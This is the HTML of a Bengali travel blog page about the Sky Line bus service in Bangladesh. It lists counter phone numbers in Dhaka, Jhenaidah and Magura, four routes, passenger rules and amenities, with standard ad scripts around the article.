		</div><!-- #logo /-->

					</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"><div class="stream-item-size" style=""><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- World Info -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5096922585516848"
     data-ad-slot="3922431273"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent menu-style-default menu-style-solid-bg"  aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap">
											</div><!-- .main-menu /-->

					<ul class="components">			<li class="search-bar menu-item custom-menu-link" aria-label="Search">
				<form method="get" id="search" action="https://worldinfo57.com/">
					<input id="search-input" class="is-ajax-search"  inputmode="search" type="text" name="s" title="Search for" placeholder="Search for" />
					<button id="search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">Search for</span>
					</button>
				</form>
			</li>
			</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://worldinfo57.com/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="https://worldinfo57.com/category/%e0%a6%9f%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ad%e0%a7%87%e0%a6%b2/">ট্রাভেল</a><em class="delimiter">/</em><a href="https://worldinfo57.com/category/%e0%a6%9f%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ad%e0%a7%87%e0%a6%b2/%e0%a6%ac%e0%a6%be%e0%a6%b8/">বাস</a><em class="delimiter">/</em><span class="current">স্কাই লাইন পরিবহনের সকল কাউন্টার নাম্বার, লোকেশন, রুট ম্যাপ, ভাড়ার তালিকা ও সময়সূচী</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/worldinfo57.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u099f\u09cd\u09b0\u09be\u09ad\u09c7\u09b2","@id":"https:\/\/worldinfo57.com\/category\/%e0%a6%9f%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ad%e0%a7%87%e0%a6%b2\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u09ac\u09be\u09b8","@id":"https:\/\/worldinfo57.com\/category\/%e0%a6%9f%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ad%e0%a7%87%e0%a6%b2\/%e0%a6%ac%e0%a6%be%e0%a6%b8\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-12" href="https://worldinfo57.com/category/%e0%a6%9f%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ad%e0%a7%87%e0%a6%b2/%e0%a6%ac%e0%a6%be%e0%a6%b8/">বাস</a></span>
		<h1 class="post-title entry-title">
			স্কাই লাইন পরিবহনের সকল কাউন্টার নাম্বার, লোকেশন, রুট ম্যাপ, ভাড়ার তালিকা ও সময়সূচী		</h1>

			</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="780" height="405" src="https://worldinfo57.com/wp-content/uploads/2021/11/স্কাই-লাইন-পরিবহনের-সকল-কাউন্টার-নাম্বার-লোকেশন-780x405.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="স্কাই লাইন পরিবহনের সকল কাউন্টার নাম্বার, লোকেশন," data-main-img="1" decoding="async" fetchpriority="high" /></figure></div></div>
		<div class="entry-content entry clearfix">

			<div class="stream-item stream-item-above-post-content"><div class="stream-item-size" style=""><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- World Info -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5096922585516848"
     data-ad-slot="3922431273"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>
			<p style="text-align: justify;"><em>স্কাই লাইন বাংলাদেশের মধ্যে উক্ত রুটে চলাচলকারী একটি গুরুত্বপূর্ণ ও জনপ্রিয় পরিবহন. এই পরিবহনটি নিয়মিত ঢাকা ও বরিশাল থেকে কুষ্টিয়া ঝিনাইদহ জেলার চলাচল করে থাকে. এই এটি একটি এসি ও নন এসি পরিবহন পরিষেবা. এ পরিবহন এর প্রধান বৈশিষ্ট্য হচ্ছে গাড়িটি আধুনিক মডেলের, ঝকঝকে প্রকৃতির ও সিট গুলোর লাক্সারিয়াস এবং সুবিধা হচ্ছে অন্যান্য পরিবহন এর তুলনায় ভাড়া কম ও স্টাফ গুলি আন্তরিক ও পর্যাপ্ত সেবা প্রদান করে. এজন্য এই সকল জেলার অধিকাংশ যাত্রীই পরিবহনের মাধ্যমে যাতায়াত করতে আগ্রহী.</em></p><div class="stream-item stream-item-in-post stream-item-inline-post aligncenter"><div class="stream-item-size" style=""><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- World Info -->
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-5096922585516848" data-ad-slot="3922431273" data-ad-format="auto" data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>
<p style="text-align: justify;"><em> কাজেই আজ আমরা এই পরিবহনের সকল জেলার সকল রুটের এলাকাভিত্তিক প্রতিটি কাউন্টারের ঠিকানা, লোকেশন ও ফোন নাম্বার এখানে সংযুক্ত করেছি যাতে যাত্রীগণ খুব সহজে এখান থেকে সংগ্রহ করতে পারেন এবং নিশ্চিন্ত ও নিরাপদে ভ্রমণ করতে পারেন</em></p><div class="stream-item stream-item-in-post stream-item-inline-post aligncenter"><div class="stream-item-size" style=""><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- World Info -->
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-5096922585516848" data-ad-slot="3922431273" data-ad-format="auto" data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>
<div class="lwptoc lwptoc-autoWidth lwptoc-baseItems lwptoc-light lwptoc-notInherit" data-smooth-scroll="1" data-smooth-scroll-offset="24"><div class="lwptoc_i">    <div class="lwptoc_header">
        <b class="lwptoc_title">Contents</b>                    <span class="lwptoc_toggle">
                <a href="#" class="lwptoc_toggle_label" data-label="show">hide</a>            </span>
            </div>
<div class="lwptoc_items lwptoc_items-visible">
    <div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#skai_laina_paribahanera_kauntara_thikana_o_phona_nambara">
                    <span class="lwptoc_item_number">1</span>
                <span class="lwptoc_item_label">স্কাই লাইন পরিবহনের কাউন্টার ঠিকানা ও ফোন নাম্বার</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#dhaka_jelara_kauntara_thikana_o_phona_nambara">
                    <span class="lwptoc_item_number">2</span>
                <span class="lwptoc_item_label">ঢাকা জেলার কাউন্টার ঠিকানা ও ফোন নাম্বার</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#jhinaidaha_jelara_kauntara_thikana_o_phona_nambara">
                    <span class="lwptoc_item_number">3</span>
                <span class="lwptoc_item_label">ঝিনাইদহ জেলার কাউন্টার ঠিকানা ও ফোন নাম্বার</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#magura_jelara_kauntara_o_phona_nambara">
                    <span class="lwptoc_item_number">4</span>
                <span class="lwptoc_item_label">.মাগুরা জেলার কাউন্টার ও ফোন নাম্বার</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#skai_laina_paribahana_ruta_samuha">
                    <span class="lwptoc_item_number">5</span>
                <span class="lwptoc_item_label">স্কাই লাইন পরিবহন রুট সমূহ</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#skai_laina_paribahanera_gari_niyamabali">
                    <span class="lwptoc_item_number">6</span>
                <span class="lwptoc_item_label">স্কাই লাইন পরিবহনের গাড়ি নিয়মাবলী:</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#barati_subidha_skai_laina">
                    <span class="lwptoc_item_number">7</span>
                <span class="lwptoc_item_label">বাড়তি সুবিধা (স্কাই লাইন)</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#skai_laina_garira_gunagatamana">
                    <span class="lwptoc_item_number">8</span>
                <span class="lwptoc_item_label">স্কাই লাইন গাড়ির গুনগতমান</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#garira_baisistya_skai_laina">
                    <span class="lwptoc_item_number">9</span>
                <span class="lwptoc_item_label">গাড়ির বৈশিষ্ট্য (স্কাই লাইন)</span>
    </a>
    </div></div></div>
</div></div><h3 style="text-align: center;"><span id="skai_laina_paribahanera_kauntara_thikana_o_phona_nambara"><em>স্কাই লাইন পরিবহনের কাউন্টার ঠিকানা ও ফোন নাম্বার</em></span></h3>
<p style="text-align: justify;"><em>এই পরিবহনটি যে সকল জেলায় নিয়মিত চলাচল করেন তাদের প্রতিটি কাউন্টার এর ঠিকানা ও ফোন নাম্বার নিচে প্রদান করা হলো. সুতরাং আসুন তাহলে এই ঠিকানা ও ফোন নাম্বার এখান থেকে সংগ্রহ করুন.</em></p><div class="stream-item stream-item-in-post stream-item-inline-post aligncenter"><div class="stream-item-size" style=""><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- World Info -->
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-5096922585516848" data-ad-slot="3922431273" data-ad-format="auto" data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>
<h3 style="text-align: center;"><span id="dhaka_jelara_kauntara_thikana_o_phona_nambara"><em>ঢাকা জেলার কাউন্টার ঠিকানা ও ফোন নাম্বার</em></span></h3>
<p style="text-align: justify;"><em>ঢাকা জেলা থেকে প্রতিটি গাড়ি দেশের বিভিন্ন অঞ্চলে চলাচল করে. এই জন্য এই পরিবহন কর্তৃপক্ষ অনেকগুলো কাউন্টার ঢাকায় স্থাপন করেছে. ঢাকা জেলায় মোট দুইটি কাউন্টার রয়েছি আপনি যদি পরিবহনের মাধ্যমে যাতায়াত করতে চান তাহলে যে কোন একটি কাউন্টারে উপস্থিত হয়ে টিকিট বুক করে যা দেখাতে পারবেন. আর কাউন্টার টিকিট ঠিকানা ও ফোন নিশির প্রদান করা হলো.</em></p><div class="stream-item stream-item-in-post stream-item-inline-post aligncenter"><div class="stream-item-size" style=""><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- World Info -->
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-5096922585516848" data-ad-slot="3922431273" data-ad-format="auto" data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>
<table>
<tbody>
<tr>
<td width="399"><em><strong>কাউন্টার নাম</strong></em></td>
<td width="263"><em><strong>ফোন</strong></em></td>
</tr>
<tr>
<td width="399"><em>কল্যানপুর বাস স্টেশন কাউন্টার, ঢাকা জেলা শহর</em></td>
<td width="263"><em>ফোনঃ 01710-248412.</em>
<p>&nbsp;</p></td>
</tr>
<tr>
<td width="399"><em>গাবতলী বাস টার্মিনাল কাউন্টার, ঢাকা জেলা শহর</em></td>
<td width="263"><em>ফোনঃ 01771-759005.</em>
<p>&nbsp;</p></td>
</tr>
</tbody>
</table>
<h3 style="text-align: center;"><span id="jhinaidaha_jelara_kauntara_thikana_o_phona_nambara"><em>ঝিনাইদহ জেলার কাউন্টার ঠিকানা ও ফোন নাম্বার</em></span></h3>
<p style="text-align: justify;"><em>এই পরিবহনের মাধ্যমে যাতায়াত করার জন্য ঝিনাইদহ জেলায় দুইটি কাউন্টার রয়েছে. আর এই কাউন্টার দুটি ঠিকানা ও ফোন নাম্বার নিচে প্রদান করা হলো. এখান থেকে সংগ্রহ করুন এবং যাতায়াত করুন.</em></p>
<table>
<tbody>
<tr>
<td width="399"><em><strong>কাউন্টার নাম</strong></em></td>
<td width="270"><em><strong>ফোন</strong></em></td>
</tr>
<tr>
<td width="399"><em>শৈলকুপা বাস স্টেশন কাউন্টার, ঝিনাইদাহ জেলা</em></td>
<td width="270"><em>ফোনঃ 01719-969451.</em>
<p>&nbsp;</p></td>
</tr>
<tr>
<td width="399"><em>ঝিনাইদহ বাস স্টেশন কাউন্টার, ঝিনাইদাহ জেলা শহর</em></td>
<td width="270"><em>ফোনঃ 01724-794702.</em>
<p>&nbsp;</p></td>
</tr>
</tbody>
</table>
<h3 style="text-align: center;"><span id="magura_jelara_kauntara_o_phona_nambara"><em>.মাগুরা জেলার কাউন্টার ও ফোন নাম্বার</em></span></h3>
<p style="text-align: justify;"><em>মাগুরা জেলায় এই পরিবহনের একটি কাউন্টার হয়েছে. আপনি যদি মাগুরা জেলার অধিবাসী হন এবং এই পরিবহনের মাধ্যমে যাতায়াত করেন তাহলে নিচের কাউন্টারে উপস্থিত হয় এর টিকিট বুক করে যাতায়াত করতে পারবেন এবং প্রয়োজনে নিজের ঠিকানা ফোন নম্বর প্রদান করা হলো এবং থেকে সংগ্রহ করুন.</em></p>
<table>
<tbody>
<tr>
<td width="399"><em><strong>কাউন্টার নাম</strong></em></td>
<td width="270"><em><strong>ফোন</strong></em></td>
</tr>
<tr>
<td width="399"><em>মাগুরা বাস স্ট্যান্ড কাউন্টার, মাগুরা জেলা</em></td>
<td width="270"><em>ফোনঃ 01746-242340.</em></td>
</tr>
</tbody>
</table>
<h3 style="text-align: center;"><span id="skai_laina_paribahana_ruta_samuha"><em>স্কাই লাইন পরিবহন রুট সমূহ</em></span></h3>
<p style="text-align: justify;"><em>এই পরিবহনটি উপরোক্ত জেলায় যে সকল রুটে চলাচল করে তাদের একটি পূর্ণাঙ্গ তালিকা নিচে প্রদান করা হলো  আপনি যদি চান এই সকল তালিকা এখান থেকে সংগ্রহ করে দেখতে পারেন.</em></p>
<ul style="text-align: justify;">
<li><em>ঢাকা থেকে কুষ্টিয়া</em></li>
<li><em>ঢাকা থেকে ঝিনাইদহ</em></li>
<li><em>বরিশাল থেকে কুষ্টিয়া</em></li>
<li><em>বরিশাল থেকে ঝিনাইদহ</em></li>
</ul>
<h3 style="text-align: justify;"><span id="skai_laina_paribahanera_gari_niyamabali"><em>স্কাই লাইন  পরিবহনের গাড়ি নিয়মাবলী:</em></span></h3>
<ul style="text-align: justify;">
<li><em>গাড়ি ছাড়ার 15 মিনিট হবে কাউন্টারে উপস্থিত থাকতে হবে</em></li>
<li><em>যাত্রীগণ যাত্রাপথে বেআইনি অস্ত্রপাতি বা মাদক বহন করতে পারবেন না</em></li>
<li><em>যাত্রীদের ও মালামাল নিজ দায়িত্বে রাখতে হবে</em></li>
<li><em>যাত্রা বাতিল করতে হলে নির্ধারিত সময়ের ৬ ঘণ্টা আগে কাউন্টারে জানাতে হবে. সেক্ষেত্রে ১০% ভাড়া কর্তন করা হবে.</em></li>
<li><em>ছেলে মেয়েদের বয়স পাঁচ বছরের বেশি হলে অবশ্যই টিকিট কাটতে হবে</em></li>
<li><em>অপরিচিত কোন কারো কাছ থেকে কোন প্রকার খাবার খাওয়া যাবেনা.</em></li>
</ul>
<h3 style="text-align: justify;"><span id="barati_subidha_skai_laina"><em>বাড়তি সুবিধা (স্কাই লাইন)</em></span></h3>
<ul style="text-align: justify;">
<li><em>মিনারেল ওয়াটার ও কম্বল সরবরাহ</em></li>
<li><em>যাত্রাপথে বিরতি</em></li>
<li><em>এসি বাসে এয়ার ফ্রেশনার ব্যবহার</em></li>
<li><em>আরামদায়ক বাসের আসন ব্যবস্থা</em></li>
<li><em>শীতাতপ নিয়ন্ত্রিত ওয়েটিং রুম</em></li>
</ul>
<h3 style="text-align: justify;"><span id="skai_laina_garira_gunagatamana"><em>স্কাই লাইন গাড়ির গুনগতমান</em></span></h3>
<p style="text-align: justify;"><em>এই গাড়িটির গুণগতমান অন্যান্য পরিবহনের তুলনায় অনেক ভালো. এ পরিবহনটি এসি ও নন এসি, আরামদায়ক, নিরাপদ, সঠিক সময়ে ও আন্তরিক কর্তৃপক্ষ. যাত্রীদের যেকোন সমস্যার সমাধানে আন্তরিক ও অধিক সেবা প্রদান করে থাকে. পরিবহন টিকেট পানির ব্যবস্থা, টিস্যুর দাম সহ অনেক সুবিধা প্রদান করে থাকে. তাছাড়াও গাড়িতে মশা প্রতিরোধক স্প্রে ও সুগন্ধি স্প্রে ব্যবহার করা হয়.</em></p>
<h3 style="text-align: justify;"><span id="garira_baisistya_skai_laina"><em>গাড়ির বৈশিষ্ট্য (স্কাই লাইন)</em></span></h3>
<p style="text-align: justify;"><em>গাড়িটি ঝকঝকে ও চমৎকার ফিনিশিং. পর্যাপ্ত কম্ফোর্টেবল সিট, লাক্সারিয়াস ও সুন্দর প্রকৃতির. গাড়িটি দেখতে আকর্ষনীয় ও মর্ডান মডেলের.</em></p>
<p style="text-align: justify;"><em>উপসংহারে বলা যায় যে এই পরিবহনটি উপরোক্ত জেলা বাসীর কাছে একটি গুরুত্বপূর্ণ  ও জনপ্রিয় পরিবহন হয় যাত্রী পরিবহনের মাধ্যমে যাতায়াত করতে আগ্রহী ও নিরাপদ মনে করে. সুতরাং অনেক অজানা যাত্রী রয়েছে যারা এই পরিবহনের কাউন্টারের ঠিকানা ফোন নাম্বার জানতে চান কিন্তু সংগ্রহ করতে পারেন না. সুতরাং যাত্রীদের সুবিধার্থে আজ আমরা এখানেই পরিবহনের সকল জেলার সকল কাউন্টারে ঠিকানা ফোন নম্বরসহ যুক্ত করেছি যেন যাত্রীগণ সহজে কাউন্টার খুঁজে নিতে পারেন এবং ফোন নাম্বার সংগ্রহ করে যেকোনো তথ্য সংগ্রহ করতে পারেন</em></p>

			
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				
			</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2026-01-15T08:06:42+06:00","datePublished":"2026-01-15T08:06:42+06:00","dateModified":"2025-07-05T19:39:52+06:00","headline":"\u09b8\u09cd\u0995\u09be\u0987 \u09b2\u09be\u0987\u09a8 \u09aa\u09b0\u09bf\u09ac\u09b9\u09a8\u09c7\u09b0 \u09b8\u0995\u09b2 \u0995\u09be\u0989\u09a8\u09cd\u099f\u09be\u09b0 \u09a8\u09be\u09ae\u09cd\u09ac\u09be\u09b0, \u09b2\u09cb\u0995\u09c7\u09b6\u09a8, \u09b0\u09c1\u099f \u09ae\u09cd\u09af\u09be\u09aa, \u09ad\u09be\u09a1\u09bc\u09be\u09b0 \u09a4\u09be\u09b2\u09bf\u0995\u09be \u0993 \u09b8\u09ae\u09af\u09bc\u09b8\u09c2\u099a\u09c0","name":"\u09b8\u09cd\u0995\u09be\u0987 \u09b2\u09be\u0987\u09a8 \u09aa\u09b0\u09bf\u09ac\u09b9\u09a8\u09c7\u09b0 \u09b8\u0995\u09b2 \u0995\u09be\u0989\u09a8\u09cd\u099f\u09be\u09b0 \u09a8\u09be\u09ae\u09cd\u09ac\u09be\u09b0, \u09b2\u09cb\u0995\u09c7\u09b6\u09a8, \u09b0\u09c1\u099f \u09ae\u09cd\u09af\u09be\u09aa, \u09ad\u09be\u09a1\u09bc\u09be\u09b0 \u09a4\u09be\u09b2\u09bf\u0995\u09be \u0993 \u09b8\u09ae\u09af\u09bc\u09b8\u09c2\u099a\u09c0","keywords":[],"url":"https:\/\/worldinfo57.com\/%e0%a6%b8%e0%a7%8d%e0%a6%95%e0%a6%be%e0%a6%87-%e0%a6%b2%e0%a6%be%e0%a6%87%e0%a6%a8-%e0%a6%aa%e0%a6%b0%e0%a6%bf%e0%a6%ac%e0%a6%b9%e0%a6%a8\/","description":"\u09b8\u09cd\u0995\u09be\u0987 \u09b2\u09be\u0987\u09a8 \u09ac\u09be\u0982\u09b2\u09be\u09a6\u09c7\u09b6\u09c7\u09b0 \u09ae\u09a7\u09cd\u09af\u09c7 \u0989\u0995\u09cd\u09a4 \u09b0\u09c1\u099f\u09c7 \u099a\u09b2\u09be\u099a\u09b2\u0995\u09be\u09b0\u09c0 \u098f\u0995\u099f\u09bf \u0997\u09c1\u09b0\u09c1\u09a4\u09cd\u09ac\u09aa\u09c2\u09b0\u09cd\u09a3 \u0993 \u099c\u09a8\u09aa\u09cd\u09b0\u09bf\u09af\u09bc \u09aa\u09b0\u09bf\u09ac\u09b9\u09a8. \u098f\u0987 \u09aa\u09b0\u09bf\u09ac\u09b9\u09a8\u099f\u09bf \u09a8\u09bf\u09af\u09bc\u09ae\u09bf\u09a4 \u09a2\u09be\u0995\u09be \u0993 \u09ac\u09b0\u09bf\u09b6\u09be\u09b2 \u09a5\u09c7\u0995\u09c7 \u0995\u09c1\u09b7\u09cd\u099f\u09bf\u09af\u09bc\u09be \u099d\u09bf\u09a8\u09be\u0987\u09a6\u09b9 \u099c\u09c7\u09b2\u09be\u09b0 \u099a\u09b2\u09be\u099a\u09b2 \u0995\u09b0\u09c7 \u09a5\u09be\u0995\u09c7. \u098f\u0987 \u098f\u099f\u09bf \u098f\u0995\u099f\u09bf \u098f\u09b8\u09bf \u0993 \u09a8\u09a8 \u098f\u09b8\u09bf \u09aa\u09b0\u09bf\u09ac\u09b9\u09a8 \u09aa\u09b0\u09bf\u09b7","copyrightYear":"2026","articleSection":"\u09ac\u09be\u09b8","articleBody":"\u09b8\u09cd\u0995\u09be\u0987 \u09b2\u09be\u0987\u09a8 \u09ac\u09be\u0982\u09b2\u09be\u09a6\u09c7\u09b6\u09c7\u09b0 \u09ae\u09a7\u09cd\u09af\u09c7 \u0989\u0995\u09cd\u09a4 \u09b0\u09c1\u099f\u09c7 \u099a\u09b2\u09be\u099a\u09b2\u0995\u09be\u09b0\u09c0 \u098f\u0995\u099f\u09bf \u0997\u09c1\u09b0\u09c1\u09a4\u09cd\u09ac\u09aa\u09c2\u09b0\u09cd\u09a3 \u0993 \u099c\u09a8\u09aa\u09cd\u09b0\u09bf\u09af\u09bc \u09aa\u09b0\u09bf\u09ac\u09b9\u09a8. \u098f\u0987 \u09aa\u09b0\u09bf\u09ac\u09b9\u09a8\u099f\u09bf \u09a8\u09bf\u09af\u09bc\u09ae\u09bf\u09a4 \u09a2\u09be\u0995\u09be \u0993 \u09ac\u09b0\u09bf\u09b6\u09be\u09b2 \u09a5\u09c7\u0995\u09c7 \u0995\u09c1\u09b7\u09cd\u099f\u09bf\u09af\u09bc\u09be \u099d\u09bf\u09a8\u09be\u0987\u09a6\u09b9 \u099c\u09c7\u09b2\u09be\u09b0 \u099a\u09b2\u09be\u099a\u09b2 \u0995\u09b0\u09c7 \u09a5\u09be\u0995\u09c7. \u098f\u0987 \u098f\u099f\u09bf \u098f\u0995\u099f\u09bf \u098f\u09b8\u09bf \u0993 \u09a8\u09a8 \u098f\u09b8\u09bf \u09aa\u09b0\u09bf\u09ac\u09b9\u09a8 \u09aa\u09b0\u09bf\u09b7\u09c7\u09ac\u09be. \u098f \u09aa\u09b0\u09bf\u09ac\u09b9\u09a8 \u098f\u09b0 \u09aa\u09cd\u09b0\u09a7\u09be\u09a8 \u09ac\u09c8\u09b6\u09bf\u09b7\u09cd\u099f\u09cd\u09af \u09b9\u099a\u09cd\u099b\u09c7 \u0997\u09be\u09a1\u09bc\u09bf\u099f\u09bf \u0986\u09a7\u09c1\u09a8\u09bf\u0995 \u09ae\u09a1\u09c7\u09b2\u09c7\u09b0, \u099d\u0995\u099d\u0995\u09c7 \u09aa\u09cd\u09b0\u0995\u09c3\u09a4\u09bf\u09b0 \u0993 \u09b8\u09bf\u099f \u0997\u09c1\u09b2\u09cb\u09b0 \u09b2\u09be\u0995\u09cd\u09b8\u09be\u09b0\u09bf\u09af\u09bc\u09be\u09b8 \u098f\u09ac\u0982 \u09b8\u09c1\u09ac\u09bf\u09a7\u09be \u09b9\u099a\u09cd\u099b\u09c7 \u0985\u09a8\u09cd\u09af\u09be\u09a8\u09cd\u09af \u09aa\u09b0\u09bf\u09ac\u09b9\u09a8 \u098f\u09b0 \u09a4\u09c1\u09b2\u09a8\u09be\u09af\u09bc \u09ad\u09be\u09a1\u09bc\u09be \u0995\u09ae \u0993 \u09b8\u09cd\u099f\u09be\u09ab \u0997\u09c1\u09b2\u09bf \u0986\u09a8\u09cd\u09a4\u09b0\u09bf\u0995 \u0993 \u09aa\u09b0\u09cd\u09af\u09be\u09aa\u09cd\u09a4 \u09b8\u09c7\u09ac\u09be \u09aa\u09cd\u09b0\u09a6\u09be\u09a8 \u0995\u09b0\u09c7. \u098f\u099c\u09a8\u09cd\u09af \u098f\u0987 \u09b8\u0995\u09b2 \u099c\u09c7\u09b2\u09be\u09b0 \u0985\u09a7\u09bf\u0995\u09be\u0982\u09b6 \u09af\u09be\u09a4\u09cd\u09b0\u09c0\u0987 \u09aa\u09b0\u09bf\u09ac\u09b9\u09a8\u09c7\u09b0 \u09ae\u09be\u09a7\u09cd\u09af\u09ae\u09c7 \u09af\u09be\u09a4\u09be\u09af\u09bc\u09be\u09a4 \u0995\u09b0\u09a4\u09c7 \u0986\u0997\u09cd\u09b0\u09b9\u09c0.\r\n\u00a0\u0995\u09be\u099c\u09c7\u0987 \u0986\u099c \u0986\u09ae\u09b0\u09be \u098f\u0987 \u09aa\u09b0\u09bf\u09ac\u09b9\u09a8\u09c7\u09b0 \u09b8\u0995\u09b2 \u099c\u09c7\u09b2\u09be\u09b0 \u09b8\u0995\u09b2 \u09b0\u09c1\u099f\u09c7\u09b0 \u098f\u09b2\u09be\u0995\u09be\u09ad\u09bf\u09a4\u09cd\u09a4\u09bf\u0995 \u09aa\u09cd\u09b0\u09a4\u09bf\u099f\u09bf \u0995\u09be\u0989\u09a8\u09cd\u099f\u09be\u09b0\u09c7\u09b0 \u09a0\u09bf\u0995\u09be\u09a8\u09be, \u09b2\u09cb\u0995\u09c7\u09b6\u09a8 \u0993 \u09ab\u09cb\u09a8 \u09a8\u09be\u09ae\u09cd\u09ac\u09be\u09b0 \u098f\u0996\u09be\u09a8\u09c7 \u09b8\u0982\u09af\u09c1\u0995\u09cd\u09a4 \u0995\u09b0\u09c7\u099b\u09bf \u09af\u09be\u09a4\u09c7 \u09af\u09be\u09a4\u09cd\u09b0\u09c0\u0997\u09a3 \u0996\u09c1\u09ac \u09b8\u09b9\u099c\u09c7 \u098f\u0996\u09be\u09a8 \u09a5\u09c7\u0995\u09c7 \u09b8\u0982\u0997\u09cd\u09b0\u09b9 \u0995\u09b0\u09a4\u09c7 \u09aa\u09be\u09b0\u09c7\u09a8 \u098f\u09ac\u0982 \u09a8\u09bf\u09b6\u09cd\u099a\u09bf\u09a8\u09cd\u09a4 \u0993 \u09a8\u09bf\u09b0\u09be\u09aa\u09a6\u09c7 \u09ad\u09cd\u09b0\u09ae\u09a3 \u0995\u09b0\u09a4\u09c7 \u09aa\u09be\u09b0\u09c7\u09a8\r\n\r\n\u09b8\u09cd\u0995\u09be\u0987 \u09b2\u09be\u0987\u09a8 \u09aa\u09b0\u09bf\u09ac\u09b9\u09a8\u09c7\u09b0 \u0995\u09be\u0989\u09a8\u09cd\u099f\u09be\u09b0 \u09a0\u09bf\u0995\u09be\u09a8\u09be \u0993 \u09ab\u09cb\u09a8 \u09a8\u09be\u09ae\u09cd\u09ac\u09be\u09b0\r\n\u098f\u0987 \u09aa\u09b0\u09bf\u09ac\u09b9\u09a8\u099f\u09bf \u09af\u09c7 \u09b8\u0995\u09b2 \u099c\u09c7\u09b2\u09be\u09af\u09bc \u09a8\u09bf\u09af\u09bc\u09ae\u09bf\u09a4 \u099a\u09b2\u09be\u099a\u09b2 \u0995\u09b0\u09c7\u09a8 \u09a4\u09be\u09a6\u09c7\u09b0 \u09aa\u09cd\u09b0\u09a4\u09bf\u099f\u09bf \u0995\u09be\u0989\u09a8\u09cd\u099f\u09be\u09b0 \u098f\u09b0 \u09a0\u09bf\u0995\u09be\u09a8\u09be \u0993 \u09ab\u09cb\u09a8 \u09a8\u09be\u09ae\u09cd\u09ac\u09be\u09b0 \u09a8\u09bf\u099a\u09c7 \u09aa\u09cd\u09b0\u09a6\u09be\u09a8 \u0995\u09b0\u09be \u09b9\u09b2\u09cb. \u09b8\u09c1\u09a4\u09b0\u09be\u0982 \u0986\u09b8\u09c1\u09a8 \u09a4\u09be\u09b9\u09b2\u09c7 \u098f\u0987 \u09a0\u09bf\u0995\u09be\u09a8\u09be \u0993 \u09ab\u09cb\u09a8 \u09a8\u09be\u09ae\u09cd\u09ac\u09be\u09b0 \u098f\u0996\u09be\u09a8 \u09a5\u09c7\u0995\u09c7 \u09b8\u0982\u0997\u09cd\u09b0\u09b9 \u0995\u09b0\u09c1\u09a8.\r\n\r\n\u09a2\u09be\u0995\u09be \u099c\u09c7\u09b2\u09be\u09b0 